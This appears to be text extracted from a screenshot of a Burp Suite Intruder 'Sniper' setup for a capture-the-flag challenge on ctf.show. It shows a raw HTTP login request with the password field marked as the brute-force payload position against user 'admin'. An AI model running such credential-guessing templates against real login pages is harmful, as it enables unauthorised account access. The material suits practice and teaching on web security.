 Attack type: Sniper
1 POST /login HTTP/1.1
2 Host: 07aa6bca-0305-4890-9b1d-3632c0f6b7d2.challenge.ctf.show:8080
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://07aa6bca-0305-4890-9b1d-3632c0f6b7d2.challenge.ctf.show:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.77 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://07aa6bca-0305-4890-9b1d-3632c0f6b7d2.challenge.ctf.show:8080/login
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: session=492078bc-4479-4d27-9aa4-52c255ce8128.YgLUe6d64l7KdfJjEygjuINGRl8
14 Connection: close
15
16 username=admin&password=§1§&pincode=56497358